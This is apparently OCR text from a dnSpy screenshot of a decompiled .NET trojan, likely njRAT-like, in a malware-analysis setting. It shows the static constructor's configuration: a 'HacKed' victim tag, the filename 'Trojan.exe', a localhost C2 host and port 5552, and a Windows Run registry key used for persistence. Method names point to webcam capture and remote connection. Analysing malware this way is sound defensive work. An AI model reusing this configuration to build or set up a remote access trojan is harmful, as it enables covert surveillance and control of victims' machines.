 dnSpy 3.0.1 (x86)
File Edit View Debug Window Help Visual Basic Start
Assembly Explorer
.cctor() : Void
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (1.6.0.0)
dnSpy (3.0.1.0)
j (0.0.0.0)
j.exe
PE
References
{ } -
{ } j
A @02000004
kl @02000003
OK @02000002
Base Type and Interfac
Derived Types
.cctor() : Void @060000
ACT() : String @060000
BS(ByRef Byte()) : String
Cam() : Boolean @0600
capGetDriverDescriptic
CompDir(FileInfo, FileIn
connect() : Boolean @0
DEB(ByRef String) : Stri
DLV(String) : Void @06
1 ' j.OK
2 Shared Sub New()
3 OK.VN = "SGFjS2Vk"
4 OK.VR = "0.7d"
5 OK.MT = Nothing
6 OK.EXE = "Trojan.exe"
7 OK.DR = "TEMP"
8 OK.RG = "7313a97ea587ae2a536b24ffbff957f9"
9 OK.H = "127.0.0.1"
10 OK.P = "5552"
11 OK.Y = "|'|'|"
12 OK.BD = Conversions.ToBoolean("False")
13 OK.Idr = Conversions.ToBoolean("True")
14 OK.IsF = Conversions.ToBoolean("False")
15 OK.Isu = Conversions.ToBoolean("False")
16 OK.LO = New FileInfo(Assembly.GetEntryAssembly().Location)
17 OK.F = New Computer()
18 OK.kq = Nothing
19 OK.Cn = False
20 OK.sf = "Software\Microsoft\Windows\CurrentVersion\Run"
21 OK.C = Nothing
22 OK.MeM = New MemoryStream()
23 OK.b = New Byte(5120) {}
24 OK.lastcap = ""
25 OK.PLG = Nothing
26 End Sub
27
100 %